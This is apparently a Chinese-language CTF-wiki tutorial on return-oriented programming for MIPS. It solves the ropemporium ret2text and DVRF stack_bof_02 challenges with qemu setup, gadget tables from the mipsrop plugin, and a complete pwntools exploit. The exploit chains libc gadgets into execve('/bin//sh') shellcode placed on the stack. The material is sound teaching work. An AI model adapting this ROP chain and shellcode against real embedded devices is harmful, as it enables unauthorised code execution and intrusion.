mips - ROP¶
介紹¶
本章目前只打算介紹 mips 下的 rop,其他漏洞的利用以後會逐漸介紹
預備知識¶
架構回顧見: https://ctf-wiki.github.io/ctf-wiki/assembly/mips/readme-zh/ 棧結構如圖:  有幾個特殊的地方需要注意
有幾個特殊的地方需要注意
- MIPS32架構中是沒有EBP寄存器的,程序函數調用的時候是將當前棧指針向下移動 n 比特到該函數的 stack frame 存儲組空間,函數返回的時候再加上偏移量恢復棧
- 傳參過程中,前四個參數a0-a3,多餘的會保存在調用函數的預留的棧頂空間內
- MIPS調用函數時會把函數的返回地址直接存入$RA 寄存器
簡單環境適配¶
我們目前以用戶態的形式調試程序, 所以需要安裝 且,qemu-user 等依賴
$ sudo apt install qemu-user
$ sudo apt install libc6-mipsel-cross
$ sudo mkdir /etc/qemu-binfmt
$ sudo ln -s /usr/mipsel-linux-gnu /etc/qemu-binfmt/mipsel
題目¶
1 ropemporium ret2text¶
跟到 pwnme 函數裏  我們可以看到函數一開始,將 ra 寄存器的值,放入 $sp+60 的位置裏。即返回地址位於 $sp+60
我們可以看到函數一開始,將 ra 寄存器的值,放入 $sp+60 的位置裏。即返回地址位於 $sp+60  在看該函數裏的 read, a2 爲讀取的 size 大小,將被賦值爲 0x38,buf 爲位於 $sp + 0x18 的位置,明顯的一個棧溢出漏洞,且能覆蓋返回地址。 通過計算,可以計算出 padding 爲 36
在看該函數裏的 read, a2 爲讀取的 size 大小,將被賦值爲 0x38,buf 爲位於 $sp + 0x18 的位置,明顯的一個棧溢出漏洞,且能覆蓋返回地址。 通過計算,可以計算出 padding 爲 36
60 - 0x18 = 36
 所以該題目只需覆蓋返回地址爲 ret2win 函數的地址即可。所以我們可以構造如下 payload:
所以該題目只需覆蓋返回地址爲 ret2win 函數的地址即可。所以我們可以構造如下 payload: pay = 'A'*36 + p32(ret2win_addr)

2 DVRF stack_bof_02.c¶
題目源碼如下
#include <string.h>
#include <stdio.h>
#include <stdlib.h>
//Simple BoF by b1ack0wl for E1550
//Shellcode is Required
int main(int argc, char **argv[]){
char buf[500] ="\0";
if (argc < 2){
printf("Usage: stack_bof_01 <argument>\r\n-By b1ack0wl\r\n");
exit(1);
}
printf("Welcome to the Second BoF exercise! You'll need Shellcode for this! ;)\r\n\r\n");
strcpy(buf, argv[1]);
printf("You entered %s \r\n", buf);
printf("Try Again\r\n");
return 0;
}
sudo apt-get update
sudo apt-get install binutils-mipsel-linux-gnu
sudo apt-get install gcc-mipsel-linux-gnu
mipsel-linux-gnu-gcc -fno-stack-protector stack_bof_02.c -o stack_bof_02
 代碼邏輯很簡單,在 strcpy 的地方有一處棧溢出。
代碼邏輯很簡單,在 strcpy 的地方有一處棧溢出。 程序調試
qemu-mipsel-static -g 1234 -L ./mipsel ./vuln_system PAYLOAD-g 指定調試端口, -L 指定 lib 等文件的目錄,當程序起來之後gdb-multiarch stack_bof_02運行如下命令,然後在 gdb 裏運行target remote 127.0.0.1:1234即可掛上調試器控制 PC
返回地址位於 $sp+532 , buf 位於 $fp+24 即 padding 爲
pay += b'a'*508如下圖所示,即可控制 ra 寄存器,進而控制 PC# padding :532 - 24 = 508 from pwn import * context.log_level = 'debug' pay = b'' pay += b'a'*508 pay += b'b'*4 # with open('payload','wb') as f: # f.write(pay) p = process(['qemu-mipsel-static', '-L', './mipsel', '-g', '1234','./stack_bof_02', pay]) # p = process(['qemu-mipsel-static', '-L', './mipsel', './stack_bof_02']) pause() p.interactive()查找使用的 gadget 完成 ret2shellcode 由於程序沒有開啓 PIE 等 保護,所以我們可以直接在棧上注入 shellcode,然後控制 PC跳轉到棧上
找 gadget 我們可以使用 mipsrop.py 這個 ida 插件進行。
由於 mips 流水指令集的特點,存在 cache incoherency 的特性,需要調用 sleep 或者其他函數將數據區刷新到當前指令區中去,才能正常執行 shellcode。爲了找到更多的 gadget,以及這是一個 demo ,所有我們在 libc 裏查找
1. 調用 sleep 函數¶
調用 sleep 函數之前,我們需要先找到對 a0 進行設置的 gadget
Python>mipsrop.find("li $a0, 1")
----------------------------------------------------------------------------------------------------------------
| Address | Action | Control Jump |
----------------------------------------------------------------------------------------------------------------
| 0x000B9350 | li $a0,1 | jalr $s2 |
| 0x000E2660 | li $a0,1 | jalr $s2 |
| 0x00109918 | li $a0,1 | jalr $s1 |
| 0x0010E604 | li $a0,1 | jalr $s2 |
| 0x0012D650 | li $a0,1 | jalr $s0 |
| 0x0012D658 | li $a0,1 | jalr $s2 |
| 0x00034C5C | li $a0,1 | jr 0x18+var_s4($sp) |
| 0x00080100 | li $a0,1 | jr 0x18+var_s4($sp) |
| 0x00088E80 | li $a0,1 | jr 0x1C+var_s0($sp) |
| 0x00091134 | li $a0,1 | jr 0x70+var_s24($sp) |
| 0x00091BB0 | li $a0,1 | jr 0x70+var_s24($sp) |
| 0x000D5460 | li $a0,1 | jr 0x1C+var_s10($sp) |
| 0x000F2A80 | li $a0,1 | jr 0x1C+var_s0($sp) |
| 0x001251C0 | li $a0,1 | jr 0x18+var_s14($sp) |
----------------------------------------------------------------------------------------------------------------
Found 14 matching gadgets
例如我們這裏選擇了 0x00E2660 處的 gadget
.text:000E2660 move $t9, $s2
.text:000E2664 jalr $t9 ; sigprocmask
.text:000E2668 li $a0, 1
我們發現,這個 gadget 最後會跳到 s2 寄存器裏的值的位置,所以,我下一步需要找到能控制 s2 的寄存器
通常而言,我們這裏會使用 mipsrop 插件的 mipsrop.tail() 方法來尋找,從棧上設置寄存器的 gadget
Python>mipsrop.tail()
----------------------------------------------------------------------------------------------------------------
| Address | Action | Control Jump |
----------------------------------------------------------------------------------------------------------------
| 0x0001E598 | move $t9,$s2 | jr $s2 |
| 0x000F7758 | move $t9,$s1 | jr $s1 |
| 0x000F776C | move $t9,$s1 | jr $s1 |
| 0x000F7868 | move $t9,$s1 | jr $s1 |
| 0x000F787C | move $t9,$s1 | jr $s1 |
| 0x000F86D4 | move $t9,$s4 | jr $s4 |
| 0x000F8794 | move $t9,$s5 | jr $s5 |
| 0x00127E6C | move $t9,$s0 | jr $s0 |
| 0x0012A80C | move $t9,$s0 | jr $s0 |
| 0x0012A880 | move $t9,$s0 | jr $s0 |
| 0x0012F4A8 | move $t9,$a1 | jr $a1 |
| 0x0013032C | move $t9,$a1 | jr $a1 |
| 0x00130344 | move $t9,$a1 | jr $a1 |
| 0x00132C58 | move $t9,$a1 | jr $a1 |
| 0x00133888 | move $t9,$a1 | jr $a1 |
| 0x0013733C | move $t9,$a1 | jr $a1 |
| 0x00137354 | move $t9,$a1 | jr $a1 |
| 0x00137CDC | move $t9,$a1 | jr $a1 |
| 0x00137CF4 | move $t9,$a1 | jr $a1 |
| 0x00139BFC | move $t9,$s4 | jr $s4 |
----------------------------------------------------------------------------------------------------------------
Found 20 matching gadgets

這樣我們就能控制 s2 寄存器也能控制 PC,下一步就是跳到 sleep, 但是單純的跳到 sleep 是不夠的,同時我們要保證執行完 sleep 後能跳到下一個 gadget ,所以我們還需要一個既能 執行 sleep 又能控制下一個 PC 地址的 gadget 看了眼寄存器,此時 我們還能控制的還挺多,例如我這裏找 $a3 的寄存器
Python>mipsrop.find("mov $t9, $s3")
----------------------------------------------------------------------------------------------------------------
| Address | Action | Control Jump |
----------------------------------------------------------------------------------------------------------------
| 0x0001CE80 | move $t9,$s3 | jalr $s3 |
..........
| 0x000949EC | move $t9,$s3 | jalr $s3 |
....
.text:000949EC move $t9, $s3
.text:000949F0 jalr $t9 ; uselocale
.text:000949F4 move $s0, $v0
.text:000949F8
.text:000949F8 loc_949F8: # CODE XREF: strerror_l+15C↓j
.text:000949F8 lw $ra, 0x34($sp)
.text:000949FC move $v0, $s0
.text:00094A00 lw $s3, 0x24+var_sC($sp)
.text:00094A04 lw $s2, 0x24+var_s8($sp)
.text:00094A08 lw $s1, 0x24+var_s4($sp)
.text:00094A0C lw $s0, 0x24+var_s0($sp)
.text:00094A10 jr $ra
.text:00094A14 addiu $sp, 0x38
2. jmp shellcode¶
下一步就是跳到 shellcode ,要跳到shellcode 我們先需要獲得棧地址
我們先用 Python>mipsrop.stackfinder()
獲得 如下 gadget
.text:00095B74 addiu $a1, $sp, 52
.text:00095B78 sw $zero, 24($sp)
.text:00095B7C sw $v0, 20($sp)
.text:00095B80 move $a3, $s2
.text:00095B84 move $t9, $s5
.text:00095B88 jalr $t9
Python>mipsrop.find("move $t9, $a1")
----------------------------------------------------------------------------------------------------------------
| Address | Action | Control Jump |
----------------------------------------------------------------------------------------------------------------
| 0x000FA0A0 | move $t9,$a1 | jalr $a1 |
| 0x0012568C | move $t9,$a1 | jalr $a1 |
| 0x0012F4A8 | move $t9,$a1 | jr $a1 |
| 0x0013032C | move $t9,$a1 | jr $a1 |
| 0x00130344 | move $t9,$a1 | jr $a1 |
| 0x00132C58 | move $t9,$a1 | jr $a1 |
| 0x00133888 | move $t9,$a1 | jr $a1 |
| 0x0013733C | move $t9,$a1 | jr $a1 |
| 0x00137354 | move $t9,$a1 | jr $a1 |
| 0x00137CDC | move $t9,$a1 | jr $a1 |
| 0x00137CF4 | move $t9,$a1 | jr $a1 |
----------------------------------------------------------------------------------------------------------------
Found 11 matching gadgets
.text:0012568C move $t9, $a1
.text:00125690 move $a3, $v0
.text:00125694 move $a1, $a0
.text:00125698 jalr $t9
from pwn import *
# context.log_level = 'debug'
libc_base = 0x7f61f000
set_a0_addr = 0xE2660
#.text:000E2660 move $t9, $s2
#.text:000E2664 jalr $t9 ; sigprocmask
#.text:000E2668 li $a0, 1
set_s2_addr = 0xB2EE8
#.text:000B2EE8 lw $ra, 52($sp)
#.text:000B2EF0 lw $s6, 48($sp)
#.text:000B2EF4 lw $s5, 44($sp)
#.text:000B2EF8 lw $s4, 40($sp)
#.text:000B2EFC lw $s3, 36($sp)
#.text:000B2F00 lw $s2, 32($sp)
#.text:000B2F04 lw $s1, 28($sp)
#.text:000B2F08 lw $s0, 24($sp)
#.text:000B2F0C jr $ra
jr_t9_jr_ra = 0x949EC
# .text:000949EC move $t9, $s3
# .text:000949F0 jalr $t9 ; uselocale
# .text:000949F4 move $s0, $v0
# .text:000949F8
# .text:000949F8 loc_949F8: # CODE XREF: strerror_l+15C↓j
# .text:000949F8 lw $ra, 0x34($sp)
# .text:000949FC move $v0, $s0
# .text:00094A00 lw $s3, 0x24+var_sC($sp)
# .text:00094A04 lw $s2, 0x24+var_s8($sp)
# .text:00094A08 lw $s1, 0x24+var_s4($sp)
# .text:00094A0C lw $s0, 0x24+var_s0($sp)
# .text:00094A10 jr $ra
addiu_a1_sp = 0x95B74
# .text:00095B74 addiu $a1, $sp, 52
# .text:00095B78 sw $zero, 24($sp)
# .text:00095B7C sw $v0, 20($sp)
# .text:00095B80 move $a3, $s2
# .text:00095B84 move $t9, $s5
# .text:00095B88 jalr $t9
jr_a1 = 0x12568C
# .text:0012568C move $t9, $a1
# .text:00125690 move $a3, $v0
# .text:00125694 move $a1, $a0
# .text:00125698 jalr $t9
sleep = 0xB8FC0
shellcode = b""
shellcode += b"\xff\xff\x06\x28" # slti $a2, $zero, -1
shellcode += b"\x62\x69\x0f\x3c" # lui $t7, 0x6962
shellcode += b"\x2f\x2f\xef\x35" # ori $t7, $t7, 0x2f2f
shellcode += b"\xf4\xff\xaf\xaf" # sw $t7, -0xc($sp)
shellcode += b"\x73\x68\x0e\x3c" # lui $t6, 0x6873
shellcode += b"\x6e\x2f\xce\x35" # ori $t6, $t6, 0x2f6e
shellcode += b"\xf8\xff\xae\xaf" # sw $t6, -8($sp)
shellcode += b"\xfc\xff\xa0\xaf" # sw $zero, -4($sp)
shellcode += b"\xf4\xff\xa4\x27" # addiu $a0, $sp, -0xc
shellcode += b"\xff\xff\x05\x28" # slti $a1, $zero, -1
shellcode += b"\xab\x0f\x02\x24" # addiu;$v0, $zero, 0xfab
shellcode += b"\x0c\x01\x01\x01" # syscall 0x40404
pay = b''
pay += b'a'*508
pay += p32(set_s2_addr+libc_base)
pay += b'b'*24
pay += b'1111' #s0
pay += b'2222' #s1
pay += p32(jr_t9_jr_ra+libc_base) #s2 - > set a0
pay += p32(sleep+libc_base) #s3
pay += b'5555' #s4
pay += p32(jr_a1+libc_base) #s5
pay += b'7777' #s6
pay += p32(set_a0_addr+libc_base)
pay += b'c'*0x34
pay += p32(addiu_a1_sp+libc_base)
pay += b'd'*52
pay += shellcode
log.info(hex(0x94A10+libc_base))
log.info('addiu_a0_sp_24: {}'.format(hex(addiu_a1_sp+libc_base)))
with open('payload','wb') as f:
f.write(pay)
# p = process(['qemu-mipsel-static', '-L', './mipsel', '-g', '1234','./stack_bof_02', pay])
p = process(['qemu-mipsel-static', '-L', './mipsel', './stack_bof_02',pay])
pause()
p.interactive()